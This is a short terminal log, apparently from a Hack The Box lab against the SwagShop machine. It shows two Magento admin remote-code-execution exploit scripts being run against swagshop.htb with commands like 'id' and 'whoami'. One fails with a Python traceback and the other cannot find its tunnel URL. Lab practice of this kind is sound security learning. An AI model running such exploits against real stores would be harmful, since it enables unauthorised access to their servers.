 (pythonEnv)kali@kali:~/swag $ python2 oldExploit.py http://swagshop.htb "id"
Traceback (most recent call last):
  File "oldExploit.py", line 56, in <module>
    br['login[password]'] = password
  File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_mechanize.py", line 809, in __setitem__
    self.form[name] = val
  File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 1964, in __setitem__
    control = self.find_control(name)
  File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2356, in find_control
    return self._find_control(name, type, kind, id, label, predicate, nr)
  File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2449, in _find_control
    raise ControlNotFoundError("no control matching " + description)
mechanize._form_controls.ControlNotFoundError: no control matching name 'login[password]'

(pythonEnv)kali@kali:~/swag $ python3 newExploit.py http://swagshop.htb whoami
[+] Login successful
[DEBUG] Ajax response snippet:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Dashboard / Magento Admin</title>
<link rel="icon" href="http://swagshop.htb/skin/adminhtml/default/default/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="http://swagshop.htb/skin/adminhtml/default/default/favicon.i
[!] Tunnel not found in AJAX response, retrying from dashboard...
[-] Failed to find tunnel URL in both responses

(pythonEnv)kali@kali:~/swag $